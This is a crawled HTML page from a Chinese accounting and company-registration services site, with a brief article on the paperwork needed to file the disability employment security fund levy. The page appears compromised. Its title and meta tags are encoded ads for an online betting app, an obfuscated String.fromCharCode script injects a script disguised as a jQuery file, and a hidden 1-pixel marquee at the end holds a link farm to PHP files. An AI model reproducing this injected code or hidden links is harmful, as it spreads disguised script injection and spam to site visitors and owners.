

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tzhmzt.com/?jizhang/canbao/109.html
body_size: 8221
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#x7F51;&#x4E0A;&#x4E70;&#x7403;app&#x54EA;&#x4E2A;&#x597D;</title>
<meta name="keywords" content="&#32593;&#19978;&#20080;&#29699;&#97;&#112;&#112;&#21738;&#20010;&#22909;"/>
<meta name="description" content="&#25512;&#33616;&#26368;&#20339;&#30340;&#32593;&#19978;&#20080;&#29699;&#97;&#112;&#112;&#65292;&#25317;&#26377;&#20016;&#23500;&#30340;&#36275;&#29699;&#36187;&#20107;&#21644;&#36275;&#29699;&#26032;&#38395;&#65292;&#20026;&#24744;&#25552;&#20379;&#26368;&#20248;&#36136;&#30340;&#20307;&#32946;&#36187;&#20107;&#20307;&#39564;&#65292;&#25903;&#25345;&#22810;&#31181;&#25903;&#20184;&#26041;&#24335;&#65292;&#26041;&#20415;&#24555;&#25463;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>



<meta name="keywords" content="报残保金所需准备的资料">
<meta name="description" content="报残保金所需准备的资料 上一年度工资单（要求是6、12月的，*好全带着）或者是上一年度个税申报明细（*好是这个), 还有就是组织机构代码证，到审核残保金的地方领 一张申请表">
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="https://tzhmzt.com/?jizhang/canbao/109.html">
<link rel="canonical"href="https://tzhmzt.com/?jizhang/canbao/109.html"/>
</head>
<body>
<!--顶部 -->
<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>您好！欢迎光临泰州市华美智通冷暖设备有限公司【官网】！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/static/upload/image/3497320691740364.png" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('模版网',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=2587422616&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="/"><img src="/static/upload/image/4120667136876795.png"></a> </div>
    <div class="logo_by fl">
      <div class="search">
        <form action="/?search/" method="get" name="formsearch">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="keyword" placeholder="请输入您想要的关键词">
          </div>
          <input type="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>13808705819</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/?zhuce/">公司注册</a></li>
        
        <li><a href="/?jizhang/">代理记账</a></li>
        
        <li><a href="/?zizhi/">资质代办</a></li>
        
        <li><a href="/?peixun/">人才培训</a></li>
        
        <li><a href="/?zengzhi/">增值服务</a></li>
        
        <li><a href="/?guwen/">顾问中心</a></li>
        
        <li><a href="/?about/">关于我们</a></li>
        
        <li><a href="/?news/">新闻中心</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span>
	  
      <div class="menu-item menu-item1"> <a href="/?zhuce/"  class="ico1"> <span>公司注册服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?jizhang/"  class="ico2"> <span>代理记账服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?zizhi/"  class="ico3"> <span>资质代办服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?peixun/"  class="ico4"> <span>人才培训服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?zengzhi/"  class="ico5"> <span>增值服务服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?guwen/"  class="ico6"> <span>顾问中心服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
	</div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?gszc/"> <strong>公司注册</strong></a> </dt>
          
          <dd> <a href="/?waizi/">外资企业注册</a></dd>
          
          <dd> <a href="/?neizi/">内资企业注册</a></dd>
          
          <dd> <a href="/?fengongsi/">分公司注册</a></dd>
          
          <dd> <a href="/?zigongsi/">子公司注册</a></dd>
          
          <dd> <a href="/?jituan/">集团公司注册</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?biangeng/"> <strong>公司变更</strong></a> </dt>
          
          <dd> <a href="/?biangeng/jyfw/">经营范围变更</a></dd>
          
          <dd> <a href="/?biangeng/gsdz/">公司地址变更</a></dd>
          
          <dd> <a href="/?biangeng/gudong/">股东变更</a></dd>
          
          <dd> <a href="/?biangeng/faren/">法人变更</a></dd>
          
          <dd> <a href="/?biangeng/gsmc/">公司名称变更</a></dd>
          
          <dd> <a href="/?biangeng/gqzr/">股权转让变更</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?zhuxiao/"> <strong>公司注销</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?qita/"> <strong>其他服务</strong></a> </dt>
          
          <dd> <a href="/?qita/yhkh/">银行开户</a></dd>
          
          <dd> <a href="/?qita/swbd/">税务报到</a></dd>
          
          <dd> <a href="/?qita/zcdz/">注册地址</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?dljz/"> <strong>代理记账</strong></a> </dt>
          
          <dd> <a href="/?jizhang/xiaoguimo/">小规模企业记账</a></dd>
          
          <dd> <a href="/?jizhang/nsr/">一般纳税人企业记账</a></dd>
          
          <dd> <a href="/?jizhang/neizi/">内资企业记账</a></dd>
          
          <dd> <a href="/?jizhang/waizi/">外资企业记账</a></dd>
          
          <dd> <a href="/?jizhang/jck/">进出口企业记账</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?swsb/"> <strong>税务申报</strong></a> </dt>
          
          <dd> <a href="/?jizhang/nianbao/">年报</a></dd>
          
          <dd> <a href="/?jizhang/geshui/">个税申报</a></dd>
          
          <dd> <a href="/?jizhang/nianjian/">企业年检</a></dd>
          
          <dd> <a href="/?jizhang/canbao/">残保金核算等</a></dd>
          
          <dd> <a href="/?jizhang/yanzi/">验资服务</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?cwzx/"> <strong>财务咨询</strong></a> </dt>
          
          <dd> <a href="/?jizhang/richang/">日常财务咨询</a></dd>
          
          <dd> <a href="/?jizhang/zhangmu/">账目问题咨询等</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?shigong/"> <strong>施工总承包资质</strong></a> </dt>
          
          <dd> <a href="/?zizhi/jianzhu/">建筑工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/gonglu/">公路工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/tielu/">铁路工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/gangkou/">港口与航道工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shuili/">水利水电工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/dianli/">电力工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/kuangshan/">矿山工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/yanjin/">冶金工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shiyou/">石油化工工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shizheng/">市政公用工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/tongxin/">通信工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/jidian/">机电工程施工总承包</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?laowu/"> <strong>施工劳务资质</strong></a> </dt>
          
          <dd> <a href="/?zizhi/sglw/">施工劳务企业资质</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?qita2/"> <strong>其他资质代办</strong></a> </dt>
          
          <dd> <a href="/?zizhi/sheji/">工程设计专项资质</a></dd>
          
          <dd> <a href="/?zizhi/jianli/">工程监理企业资质</a></dd>
          
          <dd> <a href="/?zizhi/zhaobiao/">工程招标代理资质</a></dd>
          
          <dd> <a href="/?zizhi/zaojia/">工程造价咨询资质</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?zhicheng/"> <strong>职称评审</strong></a> </dt>
          
          <dd> <a href="/?peixun/chuji/">初级职称</a></dd>
          
          <dd> <a href="/?peixun/zhongji/">中级职称</a></dd>
          
          <dd> <a href="/?peixun/gaoji/">高级职称</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?badayuan/"> <strong>八大员</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?jigong/"> <strong>技工</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?shangye/"> <strong>商业/装修</strong></a> </dt>
          
          <dd> <a href="/?zengzhi/bangong/">办公装修</a></dd>
          
          <dd> <a href="/?zengzhi/canying/">餐饮装修</a></dd>
          
          <dd> <a href="/?zengzhi/jiuba/">酒吧装修</a></dd>
          
          <dd> <a href="/?zengzhi/liansuodian/">连锁店装修</a></dd>
          
          <dd> <a href="/?zengzhi/qita/">其他装修</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?yingxiao/"> <strong>增值营销</strong></a> </dt>
          
          <dd> <a href="/?zengzhi/400/">400电话</a></dd>
          
          <dd> <a href="/?zengzhi/qq/">企业QQ</a></dd>
          
          <dd> <a href="/?zengzhi/jingjia/">百度竞价</a></dd>
          
          <dd> <a href="/?zengzhi/cehua/">营销策划</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?guwen/gszc/"> <strong>公司注册顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/dljz/"> <strong>代理记账顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/zzdb/"> <strong>资质代办顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/rcpy/"> <strong>人才培养顾问</strong></a> </dt>
          
        </dl>
        
      </div>
    </div>
  </div>
  <script src="/style/js/script.js"></script> 
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a> >> <a href="/?jizhang/">代理记账</a> >> <a href="/?swsb/">税务申报</a> >> <a href="/?jizhang/canbao/">残保金核算等</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>代理记账</h3>
        </div>
        <ul>
          
          
          
          <li ><a href='/?jizhang/nianbao/'><span>年报</span></a></li>
          
          
          
          <li ><a href='/?jizhang/geshui/'><span>个税申报</span></a></li>
          
          
          
          <li ><a href='/?jizhang/nianjian/'><span>企业年检</span></a></li>
          
          
          
          <li class="currclass"><a href='/?jizhang/canbao/'><span>残保金核算等</span></a></li>
          
          
          
          <li ><a href='/?jizhang/yanzi/'><span>验资服务</span></a></li>
          
          
        </ul>
      </div>
      <div class="main_right__img"> <img src="/style/images/j1.jpg" alt="残保金核算等_" /> </div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>泰州市华美智通冷暖设备有限公司</b></p>
          <p>电话：13808705819</p>
          <p>手机：400-688-8180</p>
          <p>地址：泰州市姜堰区罗塘街道人民中路59号</p>
        </div>
      </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="ly_box">
      <div class="ly_left">
        <h1>报残保金所需准备的资料</h1>
        <p>报残保金所需准备的资料 上一年度工资单（要求是6、12月的，*好全带着）或者是上一年度个税申报明细（*好是这个), 还有就是组织机构代码证，到审核残保金的地方领 一张申请表..</p>
        <em>13808705819</em> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2587422616&amp;site=qq&amp;menu=yes" target="blank">立即咨询</a></div>
      <div class="ly_right">
        <form action="/?message/" enctype="multipart/form-data" method="post">
          <p>快速申请办理</p>
          <div class="input"> <span>称&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;呼 : </span>
            <input placeholder="请输入你的称呼" type="text" name="name" required>
            <div class="clear"></div>
          </div>
          <div class="input"> <span>手机号码 : </span>
            <input placeholder="请输入你的手机号或座机号" type="text" name="tel" required>
            <div class="clear"></div>
          </div>
          <div class="select1"><span>备&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;注: </span>
            <textarea style="width:170px;height:80px" rows="5" name="contxt" class="upfile" placeholder="备注内容"></textarea>
            <div class="clear"></div>
          </div>
          <div class="ly_tj">
            <input type="submit" class="input_out"  value="立即申请" id="tj3">
          </div>
        </form>
      </div>
      <div class="clear"></div>
    </div>
    <div class="neirong-title">
      <h3>报残保金所需准备的资料</h3>
    </div>
    <div  style="margin-bottom: 20px;">
      <div>
        <div class="neirong">
          <div id="MyContent">
            <p style="text-align:right"><font color="#999999">发布时间：2017-07-16  热度：590</font></p>
            <p><p>
	<strong>报残保金所需准备的资料</strong></p>
<p>
	<img alt="报残保金所需准备的资料" src="/uploads/allimg/170716/1I00T326-0.jpg" title="报残保金所需准备的资料.jpg" /></p>
<p>
	上一年度工资单（要求是6、12月的，*好全带着）或者是上一年度个税申报明细（*好是这个),</p>
<p>
	&nbsp;</p>
<p>
	还有就是组织机构代码证，到审核残保金的地方领</p>
<p>
	&nbsp;</p>
一张申请表，填好就可以了</p>
            <p><br/>
            </p>
          </div>
        </div>
        <div style="text-align:center; background:#eee; line-height:36px;">【<a href="javascript:window.close();">关闭窗口</a>】</div>
        <div style="line-height:24px; padding: 10px 0; "> 上一篇：<a href="/?jizhang/canbao/108.html">残保金网上申报流程</a><br />
          下一篇：没有了！</div>
      </div>
      <h3  style=" font-size:22px; line-height:50px; border-bottom:solid 1px #ddd;">相关阅读</h3>
      <div class="pic_art_list"> 
        <dl>
          <dt><a href="/?jizhang/richang/118.html" title="哪些收入不缴纳个人所得税"><img  src="/uploads/allimg/170716/2012522F5-0-lp.jpg" alt="哪些收入不缴纳个人所得税"/></a></dt>
          <dd>
            <h5><a href="/?jizhang/richang/118.html" title="哪些收入不缴纳个人所得税">哪些收入不缴纳个人所得税</a></h5>
            <p>哪些收入不缴纳个人所得税 劳动部《关于贯彻执行〈中 华人民共和国劳动法〉若干问题的意见》中指出：劳动法中的工资是指用人单位依据国家有关规定或劳动合同的约定，以货币形...</p>
            <div class="link_1"> <span class="question"><a href='/?jizhang/richang/' target="_blank">日常财务咨询</a></span> <span class="stars">[list:visits]</span> <span class="date2">2017-07-16</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/?jizhang/richang/117.html" title="中国主要的税收优惠政策有哪些"><img  src="/uploads/allimg/170716/2012296248-0-lp.jpg" alt="中国主要的税收优惠政策有哪些"/></a></dt>
          <dd>
            <h5><a href="/?jizhang/richang/117.html" title="中国主要的税收优惠政策有哪些">中国主要的税收优惠政策有哪些</a></h5>
            <p>中国主要的税收优惠政策有哪些 (1)鼓励农、林、牧、渔、水利、能源、交通、通信等基础产业和公共基础设施发展的税收优惠政策。 (2)鼓励传统产业技术改造、新兴产业和高新技术产...</p>
            <div class="link_1"> <span class="question"><a href='/?jizhang/richang/' target="_blank">日常财务咨询</a></span> <span class="stars">[list:visits]</span> <span class="date2">2017-07-16</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/?jizhang/richang/116.html" title="违约金收入是否需要交纳税费？"><img  src="/uploads/allimg/170716/20120R628-0-lp.jpg" alt="违约金收入是否需要交纳税费？"/></a></dt>
          <dd>
            <h5><a href="/?jizhang/richang/116.html" title="违约金收入是否需要交纳税费？">违约金收入是否需要交纳税费？</a></h5>
            <p>违约金收入是否需要交纳税费？ 违约金收入是企业收入中占比非常小的一个部分，发生的可能性也是极小的。那么，违约金收入是否需要交纳税费呢？合肥鼎旺会计服务有限公司带您了...</p>
            <div class="link_1"> <span class="question"><a href='/?jizhang/richang/' target="_blank">日常财务咨询</a></span> <span class="stars">[list:visits]</span> <span class="date2">2017-07-16</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/?jizhang/richang/115.html" title="哪些收入不需要缴纳个人所得税"><img  src="/uploads/allimg/170716/2011415Z9-0-lp.jpg" alt="哪些收入不需要缴纳个人所得税"/></a></dt>
          <dd>
            <h5><a href="/?jizhang/richang/115.html" title="哪些收入不需要缴纳个人所得税">哪些收入不需要缴纳个人所得税</a></h5>
            <p>劳动部《关于贯彻执行〈中华人民共和国劳动法〉若干问题的意见》中指出：劳动法中的工资是指用人单位依据国家有关规定或劳动合同的约定，以货币形式直接支付给本单位劳动者的...</p>
            <div class="link_1"> <span class="question"><a href='/?jizhang/richang/' target="_blank">日常财务咨询</a></span> <span class="stars">[list:visits]</span> <span class="date2">2017-07-16</span> </div>
          </dd>
        </dl>
         </div>
      <div class="clear blank20"></div>
    </div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="/">网站首页</a>  <span>|</span><a href="/?zhuce/">公司注册</a>  <span>|</span><a href="/?jizhang/">代理记账</a>  <span>|</span><a href="/?zizhi/">资质代办</a>  <span>|</span><a href="/?peixun/">人才培训</a>  <span>|</span><a href="/?zengzhi/">增值服务</a>  <span>|</span><a href="/?guwen/">顾问中心</a>  <span>|</span><a href="/?about/">关于我们</a>  <span>|</span><a href="/?news/">新闻中心</a>  <span>|</span><a href="/?team/">团队风采</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <dl>
        
		<dt><a href="/?zhuce/">公司注册</a></dt>
		
        
		<dd><a href="/?gszc/">公司注册</a></dd>
        
        <dd><a href="/?waizi/">外资企业注册</a></dd>
        
        <dd><a href="/?neizi/">内资企业注册</a></dd>
        
        <dd><a href="/?fengongsi/">分公司注册</a></dd>
        
        <dd><a href="/?zigongsi/">子公司注册</a></dd>
        
        <dd><a href="/?jituan/">集团公司注册</a></dd>
        
        
		<dd><a href="/?biangeng/">公司变更</a></dd>
        
        <dd><a href="/?biangeng/jyfw/">经营范围变更</a></dd>
        
        <dd><a href="/?biangeng/gsdz/">公司地址变更</a></dd>
        
        <dd><a href="/?biangeng/gudong/">股东变更</a></dd>
        
        <dd><a href="/?biangeng/faren/">法人变更</a></dd>
        
        <dd><a href="/?biangeng/gsmc/">公司名称变更</a></dd>
        
        <dd><a href="/?biangeng/gqzr/">股权转让变更</a></dd>
        
        
		<dd><a href="/?zhuxiao/">公司注销</a></dd>
        
        
		<dd><a href="/?qita/">其他服务</a></dd>
        
        <dd><a href="/?qita/yhkh/">银行开户</a></dd>
        
        <dd><a href="/?qita/swbd/">税务报到</a></dd>
        
        <dd><a href="/?qita/zcdz/">注册地址</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/?jizhang/">代理记账</a></dt>
		
        
		<dd><a href="/?dljz/">代理记账</a></dd>
        
        <dd><a href="/?jizhang/xiaoguimo/">小规模企业记账</a></dd>
        
        <dd><a href="/?jizhang/nsr/">一般纳税人企业记账</a></dd>
        
        <dd><a href="/?jizhang/neizi/">内资企业记账</a></dd>
        
        <dd><a href="/?jizhang/waizi/">外资企业记账</a></dd>
        
        <dd><a href="/?jizhang/jck/">进出口企业记账</a></dd>
        
        
		<dd><a href="/?swsb/">税务申报</a></dd>
        
        <dd><a href="/?jizhang/nianbao/">年报</a></dd>
        
        <dd><a href="/?jizhang/geshui/">个税申报</a></dd>
        
        <dd><a href="/?jizhang/nianjian/">企业年检</a></dd>
        
        <dd><a href="/?jizhang/canbao/">残保金核算等</a></dd>
        
        <dd><a href="/?jizhang/yanzi/">验资服务</a></dd>
        
        
		<dd><a href="/?cwzx/">财务咨询</a></dd>
        
        <dd><a href="/?jizhang/richang/">日常财务咨询</a></dd>
        
        <dd><a href="/?jizhang/zhangmu/">账目问题咨询等</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/?zizhi/">资质代办</a></dt>
		
        
		<dd><a href="/?shigong/">施工总承包资质</a></dd>
        
		<dd><a href="/?laowu/">施工劳务资质</a></dd>
        
		<dd><a href="/?qita2/">其他资质代办</a></dd>
        
      </dl>
      <dl>
        
		<dt><a href="/?peixun/">人才培训</a></dt>
		
        
		<dd><a href="/?zhicheng/">职称评审</a></dd>
        
        <dd><a href="/?peixun/chuji/">初级职称</a></dd>
        
        <dd><a href="/?peixun/zhongji/">中级职称</a></dd>
        
        <dd><a href="/?peixun/gaoji/">高级职称</a></dd>
        
        
		<dd><a href="/?badayuan/">八大员</a></dd>
        
        
		<dd><a href="/?jigong/">技工</a></dd>
        
        
      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
          
          <li><a href="/?about/jianjie/">公司简介</a></li>
          
          <li><a href="/?about/wenhua/">企业文化</a></li>
          
          <li><a href="/?about/jiaru/">加入我们</a></li>
          
          <li><a href="/?contact/">联系方式</a></li>
          
        </ul>
      </div>
      <div class="foot-bottom__img fl"> <img src="/static/upload/image/3497320691740364.png" alt="" />
        <p>官方微信公众号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>集团总部<em>400-688-8180</em></span>
          <p><i></i>泰州市姜堰区罗塘街道人民中路59号</p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>北京分部<em>010-66666666 </em></span>
          <p><i></i>北京中关村某条路上</p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>上海分部<em>020-88888888 </em></span>
          <p><i></i>上海市陆家嘴金融中心 </p>
        </div>
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p>Copyright© 2024 泰州市华美智通冷暖设备有限公司 版权所有　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备19032548号 ICP备72850112号</a>　<a href="/sitemap.xml" target="_blank">XML地图</a>　 </p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2587422616&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2587422616&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2587422616&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2587422616&site=qq&menu=yes">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> <marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a 